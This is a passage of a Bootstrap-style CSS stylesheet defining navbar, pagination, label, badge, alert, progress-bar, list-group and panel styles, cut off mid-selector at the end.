.navbar-toggle:focus {
    outline: 0;
}
.navbar-toggle .icon-bar {
    display: block;
    width: 24px;
    height: 3px;
    border-radius: 1px;
    background: #0172aa;
}
.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
}
@media (min-width: 768px) {
    .navbar-toggle {
        display: none;
    }
}
.navbar-nav {
    margin: 7.5px -15px;
}
.navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px;
}
@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu > li > a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px;
    }
    .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-nav .open .dropdown-menu > li > a:focus {
        background-image: none;
    }
}
@media (min-width: 768px) {
    .navbar-nav {
        float: left;
        margin: 0;
    }
    .navbar-nav > li {
        float: left;
    }
    .navbar-nav > li > a {
        padding-top: 15px;
        padding-bottom: 15px;
    }
}
.navbar-form {
    padding: 10px 15px;
    margin-top: 8px;
    margin-right: -15px;
    margin-bottom: 8px;
    margin-left: -15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px) {
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .navbar-form .form-control-static {
        display: inline-block;
    }
    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn,
    .navbar-form .input-group .form-control {
        width: auto;
    }
    .navbar-form .input-group > .form-control {
        width: 100%;
    }
    .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio,
    .navbar-form .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio label,
    .navbar-form .checkbox label {
        padding-left: 0;
    }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .navbar-form .has-feedback .form-control-feedback {
        top: 0;
    }
}
@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px;
    }
    .navbar-form .form-group:last-child {
        margin-bottom: 0;
    }
}
@media (min-width: 768px) {
    .navbar-form {
        width: auto;
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px;
}
.navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px;
}
.navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px;
}
.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px;
}
@media (min-width: 768px) {
    .navbar-text {
        float: left;
        margin-right: 15px;
        margin-left: 15px;
    }
}
@media (min-width: 768px) {
    .navbar-left {
        float: left !important;
    }
    .navbar-right {
        float: right !important;
        margin-right: -15px;
    }
    .navbar-right ~ .navbar-right {
        margin-right: 0;
    }
}

.navbar-default .navbar-brand {
    color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent;
}
.navbar-default .navbar-text {
    color: #777;
}
.navbar-default .navbar-nav > li > a {
    color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
    color: #333;
    background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
}
.navbar-default .navbar-toggle {
    border-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: #c50203;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #ccc;
        background-color: transparent;
    }
}
.navbar-default .navbar-link {
    color: #777;
}
.navbar-default .navbar-link:hover {
    color: #333;
}
.navbar-default .btn-link {
    color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
    color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
    color: #ccc;
}
.navbar-inverse {
    background-color: #222;
    border-color: #080808;
}
.navbar-inverse .navbar-brand {
    color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-text {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent;
}
.navbar-inverse .navbar-toggle {
    border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
    background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
    color: #fff;
    background-color: #080808;
}
@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
        border-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
        color: #9d9d9d;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #fff;
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #444;
        background-color: transparent;
    }
}
.navbar-inverse .navbar-link {
    color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
    color: #fff;
}
.navbar-inverse .btn-link {
    color: #9d9d9d;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
    color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
    color: #444;
}
.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px;
}
.breadcrumb > li {
    display: inline-block;
}
.breadcrumb > li + li:before {
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0";
}
.breadcrumb > .active {
    color: #777;
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 10px 0 20px;
    border-radius: 4px;
}
.pagination > li {
    display: inline;
}
.pagination > li > a,
.pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    z-index: 2;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none;
}
.pager li {
    display: inline;
}
.pager li > a,
.pager li > span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
    text-decoration: none;
    background-color: #eee;
}
.pager .next > a,
.pager .next > span {
    float: right;
}
.pager .previous > a,
.pager .previous > span {
    float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
}
.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
}
a.label:hover,
a.label:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.label:empty {
    display: none;
}
.btn .label {
    position: relative;
    top: -1px;
}
.label-default {
    background-color: #777;
}
.label-default[href]:hover,
.label-default[href]:focus {
    background-color: #5e5e5e;
}
.label-primary {
    background-color: #337ab7;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
    background-color: #286090;
}
.label-success {
    background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
    background-color: #449d44;
}
.label-info {
    background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
    background-color: #31b0d5;
}
.label-warning {
    background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
    background-color: #ec971f;
}
.label-danger {
    background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
    background-color: #c9302c;
}
.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    background-color: #777;
    border-radius: 10px;
}
.badge:empty {
    display: none;
}
.btn .badge {
    position: relative;
    top: -1px;
}
.btn-xs .badge,
.btn-group-xs > .btn .badge {
    top: 0;
    padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
    color: #337ab7;
    background-color: #fff;
}
.list-group-item > .badge {
    float: right;
}
.list-group-item > .badge + .badge {
    margin-right: 5px;
}
.nav-pills > li > a > .badge {
    margin-left: 3px;
}
.jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eee;
}
.jumbotron h1,
.jumbotron .h1 {
    color: inherit;
}
.jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200;
}
.jumbotron > hr {
    border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
    padding-right: 15px;
    padding-left: 15px;
    border-radius: 6px;
}
.jumbotron .container {
    max-width: 100%;
}
@media screen and (min-width: 768px) {
    .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px;
    }
    .container .jumbotron,
    .container-fluid .jumbotron {
        padding-right: 60px;
        padding-left: 60px;
    }
    .jumbotron h1,
    .jumbotron .h1 {
        font-size: 63px;
    }
}
.thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
    margin-right: auto;
    margin-left: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
    border-color: #337ab7;
}
.thumbnail .caption {
    padding: 9px;
    color: #333;
}
.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}
.alert h4 {
    margin-top: 0;
    color: inherit;
}
.alert .alert-link {
    font-weight: bold;
}
.alert > p,
.alert > ul {
    margin-bottom: 0;
}
.alert > p + p {
    margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
    padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.alert-success hr {
    border-top-color: #c9e2b3;
}
.alert-success .alert-link {
    color: #2b542c;
}
.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.alert-info hr {
    border-top-color: #a6e1ec;
}
.alert-info .alert-link {
    color: #245269;
}
.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.alert-warning hr {
    border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
    color: #66512c;
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.alert-danger hr {
    border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
    color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-o-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
.progress {
    height: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
}
.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
    background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
    background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
    background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
    background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.media {
    margin-top: 15px;
}
.media:first-child {
    margin-top: 0;
}
.media,
.media-body {
    overflow: hidden;
    zoom: 1;
}
.media-body {
    width: 10000px;
}
.media-object {
    display: block;
}
.media-object.img-thumbnail {
    max-width: none;
}
.media-right,
.media > .pull-right {
    padding-left: 10px;
}
.media-left,
.media > .pull-left {
    padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
    display: table-cell;
    vertical-align: top;
}
.media-middle {
    vertical-align: middle;
}
.media-bottom {
    vertical-align: bottom;
}
.media-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.media-list {
    padding-left: 0;
    list-style: none;
}
.list-group {
    padding-left: 0;
    margin-bottom: 20px;
}
.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
}
.list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
a.list-group-item,
button.list-group-item {
    color: #555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
    color: #333;
}
a.list-group-item:hover,
button.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5;
}
button.list-group-item {
    width: 100%;
    text-align: left;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #eee;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
    color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
    color: #777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
    color: #c7ddef;
}
.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit;
}
a.list-group-item-success:hover,
button.list-group-item-success:hover,
a.list-group-item-success:focus,
button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6;
}
a.list-group-item-success.active,
button.list-group-item-success.active,
a.list-group-item-success.active:hover,
button.list-group-item-success.active:hover,
a.list-group-item-success.active:focus,
button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d;
}
.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
    color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit;
}
a.list-group-item-info:hover,
button.list-group-item-info:hover,
a.list-group-item-info:focus,
button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3;
}
a.list-group-item-info.active,
button.list-group-item-info.active,
a.list-group-item-info.active:hover,
button.list-group-item-info.active:hover,
a.list-group-item-info.active:focus,
button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f;
}
.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit;
}
a.list-group-item-warning:hover,
button.list-group-item-warning:hover,
a.list-group-item-warning:focus,
button.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc;
}
a.list-group-item-warning.active,
button.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus,
button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b;
}
.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit;
}
a.list-group-item-danger:hover,
button.list-group-item-danger:hover,
a.list-group-item-danger:focus,
button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc;
}
a.list-group-item-danger.active,
button.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus,
button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442;
}
.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.panel-body {
    padding: 15px;
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
    color: inherit;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
    color: inherit;
}
.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
    margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
    border-top-width: 0;
}
.list-group + .panel-footer {
    border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
    margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
    padding-right: 15px;
    padding-left: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
